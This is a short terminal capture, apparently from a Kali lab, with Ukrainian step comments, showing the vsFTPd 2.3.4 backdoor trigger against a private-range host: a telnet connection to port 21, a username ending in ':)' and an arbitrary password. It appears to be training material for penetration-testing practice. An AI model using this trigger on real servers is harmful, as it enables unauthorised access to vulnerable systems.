 kali@kali: ~ [Terminal 1]
# Крок 1: Підключення до FTP-порту
kali@kali:~$ telnet 192.168.56.101 21
Trying 192.168.56.101...
Connected to 192.168.56.101.
Escape character is '^]'.
220 (vsFTPd 2.3.4)
# Крок 2: Відправка backdoor-тригера
USER backdoor:)
331 Please specify the password.
PASS anypassword
^]
telnet> Connection closed.